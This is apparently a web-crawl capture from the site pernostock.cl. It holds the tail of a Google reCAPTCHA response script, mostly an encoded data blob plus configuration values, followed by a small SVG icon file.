LzBna8O3Ww/DpMKzwo06w4nCkcOxwpkrwrAEwq3Cvn/CiUTDssKAesKGCAzClMK0IVrCusKTecOcwqwVwqZieUIww4gbGSDCr8K8w4rDo39bwoZGdcKYG8OzasK7wpkqVVljw4PDncORMsK+w6PCjMOSYVRYRMKPw7fCs8Kkw7LCm8KEGkbCjsKJw6rCrE/[base64]/[base64]/Dox7ClgbDhAvDkkQewp5/WkrCg23CqBAtFcKRwq3DkMKkCEfDhlVlw5zDtcK3wqkYFV7DsMK0aMKlDsOVwq9LMBHCqcKtQALDisK3HBFvS8Ovw73CqhnClMOJw7HCvinClBI/worDgcKydsOHw4zCtMK6wqrCmUHDkFEcEcKCP1/ColjCk3M3DsK1PhE4wqhRPj0IPcOHwprDpsKhJMKowojDu3wYw7cHw6bCq0zDtcKZwq9EwrLDjzrDpgnDkHxSdMOWIkrCmAXDkj/CucOCw6Yqw4DCmMOGLH/DpTtFwqBifsKzKGLDjhk3Q1fDtcKrfG9DwqtKw5p8wrUtwotpZsKKCcOFw6Y/w5ElB8KBV8OEwo85w5TDlXRzwrt9wpLDqcK6w5HCtz8+wpPCgsKnAMOBw4fCmcKPwrUiESluCcOdbsK8DSsWw5ceI8OHwofDiT0MCR3CvcKuwoN7FMKeIX/[base64]/Dgh/Cmm3CssKmZTDDsA/DlXFpw6vDlyYcwrk8wp/Do2fDswxjfnvDu0wCw5PCmXzDt8O3ZXjDsGBBwpBebV/[base64]/DmMOjc8Khwp4fMDvCrxvCusOKwpjCt8K8w7nCsXHCncKSwoPDiMOGwoXCtcO6LMKxVWYeHDPCg8OMw4PDijxAABNcHsOBIxoZwrrDlDnCisOYwonCtMOFw7zDuTXDsS02w73CgUnDgWYJw4rCksOZccKpw7PCjMOIw4ogwpNUw7/CrUdkw69ww48VUcKUwrnDt8OIKcK3wpzCoxvCuMOnwrvCv8KseFbCpcOCwoM4w5JZw70Nw5gbw6DDg3zCtcKmw6bDoMKNw47Do8ODw4MtwoXDiyDDmFwzwr/DiRPCo8OmBCFBdC/[base64]/DuWo8wrN/w6nCjm3DkWBlw5nDlB02I11uHixYX8KVwqUTwoIrAsOJwq8iw5x/fRrCrMKlw5Rcw5RfDcOsw5jDgTITwprDo3zDmwNoNHZpw68PRsK6WMK4w5kIwq8pNMK0wqjCrX7DnBLCqcOqw7PCi8OpbDfCkyzCs30owqwcw7ZAOhIVwovDpcKBPit3Z8O/w7FxN10QwpRKQwrCtEELY8OcwokkwrhbO8K+J8KYeCYZw5DCsBdRDCk7bcO9w78EdsKQw47CmFwnwrvDksO2w5NSw4I/wp/Cl8KKwr7CkMObJXfDu8KMwqtywpNdwo9/wot/Q8KXZMKxw5RMw7RBMx/[base64]/Ck1XDp0fDi1dMwp9xwq5Uw7VBwoTCpVnCnhfClVR8w6g2w6UWw6HDhsKVwojCv8OAGhPDgcOJRjojw49Tw5xLwoNKw5UyOmldw5DDjMOPw4bCjMKfwoN6c0l2wr1gfl/Cm8OZwq/[base64]/CvMKcwqcvwrYoVMONZ8KHw4nCq8KfBhnCnsO/WsOKXiNeFsKUcCZFRMOvw4ZLwobDgjLDv0DDjCN9bm80TcOSwqPDtcK2P1bDtsO9YsOAE8Kvw7/DgEkYMh5gw4jCmMO6wp9qwrfDixXDqlXDnF8Xw7PChkPDiUfCnGUhwpYnPXsDwrXDlDfDvsO2w6bDqHPDkcOoMsKxB8Kyw6JfInkywrp2wooWFhnDhGbDkEnDtjvDrR3CnsOod8O1w5ktw43CjWbDpsOhwrsswpfCvcKPFmMVBsOHEcOdwoETwqBKwoYZOk/[base64]/CkxrCuhFfwr/CvsKiwp/Cq27DoB/[base64]/[base64]/[base64]/w6gxw4F0wp7CsD/ChMOKw5Z2wrZgBcO2NQHCqBZSwrTDnsOKwpLClw7DgHA2S8KaXcKqNcOlLcK/AlzCgwgwYzsqSG3DkAl7wqHCkcOvWMKqw7USYsKYKMK6FcKSUVVJQgZecw3CqnsrwpBtw6XDjHEqccOpw7HDl8OTX8Kcw45QGWUVK8KlwrfCuBfDthLCpcOuNnN+w7lOwpBlLMKRUTHCicOJw4nCkTDCoEZRw6HDq2rDrw/Cjh1vwpHDv8OtwqYAw4c2ZsKSFEzCnsKoJcOCwqjDgwYYwrzDgMKeLjwEHsOFDGYfYMOnZE3Dt8K9w53DlEtuNRgiw77ChcOvw6ZFwp/[base64]/ClsK1E8ODQ1XCulALNMKQUsKFwo/CgFA1IsO/[base64]/[base64]/DtlhxecOHMDrDuFrCm13Dmi1uGsKADsKNw4XDpMKgwpjCuMK/X8K0w67CiGHDqGbDjgl0wrxjw5ZawpppA8K8w4/Dk8O8X8K4wrzCj3DDjsKxLsOowpHCpsKtw7vCisKcw4ZPwpAqw6x2RyjClBfDm2sNWsKIVsKjZ8KKw4/DoSluw5hGZinCrxsgw4QbKCrCmsKFw4TDhcK+wpDCmSthw6bCmcOpIcOSw7d0w7YxOcKRw71dHcO0wqfDiVTDjsKUw7zCuikPJsKNwqhKMXLDsMKKF17DrsODHkVdWgjDrALCi2Rrw7QFWMKbd8O8w6LCscKOH0rDt8KDwoLCm8K6w7tDwqJAN8Kvw4nCv8K/w5vCg0zCpsKNIyBZZFvDp8OOwrIKFjwYwofDuxt2WsOxw4g+RsK2ZG7CoxfCo33DhlUWIyDDg8OVwr9MY8KmHCrCucKzHWhjwo/DucKcwrTDmWDDgSpyw6oATsKQO8OhXD8owqHCo13DhsOEC1/[base64]/Cm8OmYcKWN1FVWUFvbsORR8Ovw7pDw43DhcOMwoHDpsKCw7jClShfRFFhKSNXJCZzw5/DksKlF8OuCGPCuVnClcOqw7XDiEXDtcOqw4sqU1/DgFVkwohfJMKmw6o/[base64]/DnHPCr8ODEcOswo91wonDt8KWworDiSM1G8KRVFzChVbCnl3CgE/CvnkjwrU/I8Kuw7TDocKIwrwMSBTCvRdoPkfDl8OKJsKEPBtsw5QGf8K7csORwrbCkMO5TC/DkcK4wpXDlw1nw7vCg8OtF8KGfsOBA3rCiMOxb8ORVzcFwqE+wp7ClcOcP8ObZcKewp3CqX7Cp04Kw77Dr0bDuzo7wqXCpgsFw45UW0YCw7QZw7t7K23DvQnCmcKNw6zCuGXCl8O1E8OPW1VOE8KTH8OdwrnDq2TCpMOSNsO3DjHCh8Oqwo/DpMOqPAPCp8K5cMK9w6UfwpjDs8ONworChMOjTTHCmXTCksKxw7ktwrbCscKzEB4OEF9jwpvChRFlBy/CmFtHwo/Dp8KlwqgRLcOYwpx9wrZyw4cRSwvDk8KwwpZZKsK7wrN2H8KEwpJHw4nCkww4ZsKmwrvCtsO7w6Z0wonCvxbDmnEgCTA3A1LDvsKdwpMeYl1Ew4TDusK5wrHCkGXCnMKhRTYAw6vDvmkPR8Kqwr/Dh8KebMOZBsOfwo7DvlFAQWzDiwDCs8O/wpPDv2DCv8ORCCrClMKIw7AlWnTCkjbDnwLDpzDCpiEywrHDjGRfTggaRsK6cTUEVD7Cq8ORHFY1G8OJCMOOwo05w4VRe8KUYkEUwqjCuMKvLBvDhMKULcKSw51SwqQrWy1Aw5XCsx3DvF9IwqZYw6QTKsO2w4lKTAHCpsK1WgM8w4LDvsKmw5PDrsOsw7fDrA7DgE/[base64]/DhcORwojDo8Kewr1Rw7stw6zDj1zCmUVTQcKKfDtobB3CpsOADBHDgMKPwqrDvhZzL0fCtsKWwqRQW8OcwpwhwpsIPsKoR0ondMOlw4lwBVBEwrM+T8OWwrMmwq9qCcOUTiXDiMOhw4sBw5LCjMOoL8K1wrZmQ8KXDXvDg2HDjWzDmkB/w65eXE1+Gh/DviAxL8Kxwrxyw5TCnMOYw6vDhFAfG8KITsOtciUgLcK9wp1qwoLCsW9gw6srw5BgwpzCgQwIERtqBcKKwp/[base64]/Du8OjSknCtCZDZMOOaW/Dr8KuecOQwrseBD/DmcKjZF7ClcKkBWNNSsOIGMKoQ8K0w7PCiMORw5BtXMOkG8KOw6RfLkHDu8KNdHrCn2BPwqQew5NDGljCsVo4wrkMaAHClQ/Cm8OlwoFCw7thKcKyF8Kxf8O+csOTw6bCr8Omw5fCnU4Aw78OdEFAc1ESC8K6QcKACcK1d8OOLhQOwqsVwq7Cq8KeLsOwfcOQwr9DHsOQwrMsw4TCkcOfwohVw6YLwrvDgh4McS3Dj8ONXMK3wr/[base64]/w5LDplfDlMKqw7nDn8KOcXoew7rDmErDm8KDwrvDoRbCvFUxDWhUw4HDkhDDtidrL8OyTsOAw6M2OMOpw7fCqMKvHMOvNnJYCRhGZMKmb8KxwoF0KF/CkcO8wrsgJwYEw5wGXwjCgkPDmGwnw6XDn8KbDgnCrzsje8OCPMONw7/[base64]/CgsK/JcOpwqZMNMKfw5zCqcOoGUjDokLDrmR+w4rCgD/ClMKtWRJNNxzClMOmXsOhehrClgPCgMOBwpEFwqnCiyLDokxzw4rCvX/CnDPCncOFasKrw5PDmns3f2TDj2gdXcO7bsOMd3gpAlTCokwTMAbCjjoCw4tVwonCtcOaZcO1w5rCq8OOwpPDuF5ILMOsbDLCtgwXw57CmMKeXlIYQMKhwpkmwqoCEiHChMKZSMK+VW7Cv0PCusK5w4JVK1UkSF9Cw7NBwqpcwqnDnsKjw63CrB/CrSN7UsKdw4oFcx7Co8Omwpd/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfquAMhAAAAADzv8lc4DZ7i1K65xRelZFnOea3i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,790],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pernostock.cl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ukYBO0b7YgUKu3EAulOphBwzwn38hoMJtBxsscaMFJk\\u003d\x22,0,0,null,1,1769776761417,0,0,[207,74,141,38,215],null,[64,207,101,198],\x22RC-CV2pypSpD--c1w\x22,null,null,null,null,null,\x220dAFcWeA6Q71mGGROOfajwOAE8ZKftNrBAG6Fgg_K-oqCWhvQYfXYYCUr_rv4ZzmcUd_l5Fh46XmcDVXGAjfo6GqvAmr4udo0_sQ\x22,1769859561277]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/trabaja-top.svg
body_size: 677
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.4 7.2H0.6V10.8C0.6 11.1183 0.726428 11.4235 0.951472 11.6485C1.17652 11.8736 1.48174 12 1.8 12H10.2C10.5183 12 10.8235 11.8736 11.0485 11.6485C11.2736 11.4235 11.4 11.1183 11.4 10.8V7.2H6.6V8.4H5.4V7.2ZM5.4 6.6H0V3C0 2.34 0.54 1.8 1.2 1.8H3.6V1.2C3.6 0.88174 3.72643 0.576516 3.95147 0.351472C4.17652 0.126428 4.48174 0 4.8 0L7.2 0C7.51826 0 7.82348 0.126428 8.04853 0.351472C8.27357 0.576516 8.4 0.88174 8.4 1.2V1.8H10.8C11.1183 1.8 11.4235 1.92643 11.6485 2.15147C11.8736 2.37652 12 2.68174 12 3V6.6H6.6V5.4H5.4V6.6ZM7.2 1.8V1.2H4.8V1.8H7.2Z" fill="#FEFEFE"/>
</svg>
